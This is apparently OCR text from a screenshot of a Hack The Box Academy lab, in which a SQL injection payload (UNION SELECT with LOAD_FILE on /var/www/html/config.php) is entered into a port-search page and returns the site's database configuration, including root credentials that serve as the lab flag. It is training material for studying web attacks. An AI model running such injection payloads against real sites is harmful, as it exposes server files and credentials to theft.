 1 2 3 4 3 10.8.181.34 10:34
TryHackMe | Dashboard CSA-2_1: Assignment 1: S Hack The Box - Academy Search Ports
83.136.254.53:56522/search.php?port_code=cn'+UNION+SELECT+1%2C+LOAD_FILE("%2Fvar%2 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Search for a port: vw/html/config.php"), 3, 4 -- - Search
Port Code Port City Port Volume
'localhost', 'DB_USERNAME'=>'root',
'DB_PASSWORD'=>'dB_pAssw0rd_iS_flag!',
'DB_DATABASE'=>'ilfreight' ); $conn =
mysqli_connect($config['DB_HOST'],
$config['DB_USERNAME'],
$config['DB_PASSWORD'],
$config['DB_DATABASE']); if
(mysqli_connect_errno($conn)) { echo "Failed
connecting. " . mysqli_connect_error() . "
"; } ?>
3
4